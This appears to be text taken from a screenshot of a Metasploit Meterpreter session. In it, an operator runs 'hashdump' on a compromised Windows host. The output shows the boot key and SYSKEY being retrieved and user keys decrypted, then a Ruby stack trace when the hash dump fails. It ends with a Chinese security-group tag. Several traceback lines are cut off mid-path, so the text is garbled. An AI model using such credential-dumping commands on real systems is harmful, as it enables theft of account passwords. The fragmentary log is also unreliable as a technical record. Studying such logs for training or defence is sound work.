 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8f88104c748ca5172c17953787e7d13c...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
[-] Error: ArgumentError opts must include a valid :workspace ["/usr/share/metasploit-framework/lib/msf/util/db_manage
metasploit-framework/lib/msf/core/db_manager/cred.rb:126:in `block in report_auth_info'", "/usr/share/metasploit-frame
2.11.1/lib/active_record/connection_adapters/abstract/connection_pool.rb:292:in `with_connection'", "/usr/share/metasp
:in `report_auth_info'", "/usr/share/metasploit-framework/lib/metasploit/framework/data_service/proxy/core.rb:136:in `
/lib/rex/script/base.rb:323:in `block in run'", "/usr/share/metasploit-framework/lib/rex/script/base.rb:321:in `each'"
base.rb:321:in `run'", "/usr/share/metasploit-framework/lib/rex/script/base.rb:44:in `eval'
r/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:316:in `execute_file'", "/usr/share/metasploit-fram
xecute_script'", "/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/core.rb:1439:
重生信息安全